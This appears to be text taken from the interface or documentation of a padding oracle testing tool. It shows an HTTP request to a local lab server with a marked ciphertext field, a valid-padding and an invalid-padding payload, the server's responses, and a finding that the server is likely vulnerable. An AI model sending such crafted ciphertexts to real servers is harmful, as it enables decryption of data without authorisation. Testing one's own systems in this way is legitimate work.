 PKCS#7 PKCS#1 v1.5
Request
POST /TestAesPKCS7 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
ciphertext=§62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5§
Select Payload Format: Hex Url Encoded Clear Selection
Thread: 1
Block Size: 16
Padding Response: Invalid
Plaintext:
Output
**** Invalid Padding: ****
Payload:
c8af6d74a101c876774253f883ccdd5ccaa8f46602c7efc18d5a12ec4af6df7bdb42e13debdf34f3cbcda83c52c4d3ae60fd3daa6189f6f6d26214a8abf54de5
Response:
Decryption Failed
**** Valid Padding: ****
Payload:
c8af6d74a101c876774253f883ccdd5ccaa8f46602c7efc18d5a12ec4af6df7bdb42e13debdf34f3cbcda83c52c4d37660fd3daa6189f6f6d26214a8abf54de5
Response:
Invalid JSON
The server is likely vulnerable to padding oracle attack
Test Encrypt Decrypt Stop